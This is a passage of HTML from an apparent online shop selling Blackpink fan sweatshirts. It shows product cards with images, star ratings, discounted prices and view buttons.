</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="317">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-sweatshirts-blink-blackpink-fandom-name-pullover-sweatshirt-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/629/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8.u4-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Sweatshirts - BLINK- Blackpink Fandom name  Pullover Sweatshirt RB0401 [ID1819]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-sweatshirts-blink-blackpink-fandom-name-pullover-sweatshirt-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-sweatshirts-blink-blackpink-fandom-name-pullover-sweatshirt-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Sweatshirts - BLINK- Blackpink Fandom name  Pullover Sweatshirt RB0401 [ID1819]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.2 of 5 stars'"
     aria-label="4.2 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 84%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="319">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-sweatshirts-blackpink-whistle-pullover-sweatshirt-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/635/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8.u4-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Sweatshirts - BLACKPINK Whistle Pullover Sweatshirt RB0401 [ID1816]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-sweatshirts-blackpink-whistle-pullover-sweatshirt-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-sweatshirts-blackpink-whistle-pullover-sweatshirt-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Sweatshirts - BLACKPINK Whistle Pullover Sweatshirt RB0401 [ID1816]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
        </div>

        <div class="mt-1 text-sm lg:text-base font-medium text-primary-600">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-2 left-2 flex items-center justify-center w-12 h-12 rounded-full bg-rose-500 text-white text-xs font-bold">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative group transition-all duration-300 hover:shadow-lg hover:-translate-y-1" data-product-id="344">
    <div class="relative overflow-hidden">
        <a href="https://black-pink.shop/product/blackpink-sweatshirts-blackpink-blink-logo-pullover-sweatshirt-rb0401" class="relative block w-full overflow-hidden bg-white aspect-square"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                    src="https://lunar-merch.b-cdn.net/black-pink.shop/media/684/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8.u2-small.jpg?w=250&amp;h=250"
                    alt="Blackpink Sweatshirts - Blackpink Blink Logo Pullover Sweatshirt RB0401 [ID1824]"
                    loading="lazy"
                    width="300"
                    height="300"
                    class="max-h-full max-w-full object-contain object-center transition-all duration-500 group-hover:scale-105">
</div>


            <!-- Add to cart icon overlay (appears on hover) -->
            <div class="absolute top-3 right-3 opacity-0 group-hover:opacity-100 transition-all duration-300">
                <button type="button" class="flex items-center justify-center w-10 h-10 bg-white rounded-full shadow-md hover:bg-gray-100 transition-colors">
                    <svg fill="#EF4444" width="20" height="20" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 15.96">
                        <path class="cls-1" d="M8,7.51A.49.49,0,0,1,8.49,8V9.47H10a.49.49,0,0,1,0,1H8.49v1.47a.49.49,0,0,1-1,0V10.45H6a.49.49,0,0,1,0-1H7.51V8A.49.49,0,0,1,8,7.51Z" transform="translate(-1 -0.02)"></path>
                        <path d="M11.57,3.94V3.59a3.57,3.57,0,0,0-7.14,0v.35H1v9.93A2.11,2.11,0,0,0,3.11,16h9.78A2.11,2.11,0,0,0,15,13.87V3.94ZM8,1.29a2.31,2.31,0,0,1,2.3,2.3v.35H5.7V3.59A2.31,2.31,0,0,1,8,1.29Zm4.89,13.42H3.11a.85.85,0,0,1-.84-.84V5.21H13.73v8.66A.85.85,0,0,1,12.89,14.71Z" transform="translate(-1 -0.02)"></path>
                    </svg>
                </button>
            </div></a>

        <!-- Quick view button (appears on hover) -->
        <div class="absolute bottom-0 left-0 right-0 opacity-0 group-hover:opacity-100 transition-all duration-300">
            <a href="https://black-pink.shop/product/blackpink-sweatshirts-blackpink-blink-logo-pullover-sweatshirt-rb0401" class="block w-full text-center bg-red-500 text-white py-2.5 font-semibold text-sm hover:bg-red-600 hover:text-white transition-colors">VIEW</a>
        </div>
    </div>

    <div class="mt-3 text-center">
        <h3 class="text-gray-800 font-medium text-sm lg:text-base">
            <a href="https://black-pink.shop/product/blackpink-sweatshirts-blackpink-blink-logo-pullover-sweatshirt-rb0401" class="capitalize hover:text-primary-600 transition-colors">Blackpink Sweatshirts - Blackpink Blink Logo Pullover Sweatshirt RB0401 [ID1824]</a>
        </h3>

        <!-- reviews -->
        <div class="mx-auto flex items-center justify-center">
            <div class="relative inline-block mt-1 flex"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
